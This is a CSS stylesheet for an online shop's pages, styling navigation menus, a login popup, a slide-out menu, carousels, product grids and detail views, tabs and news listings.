ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
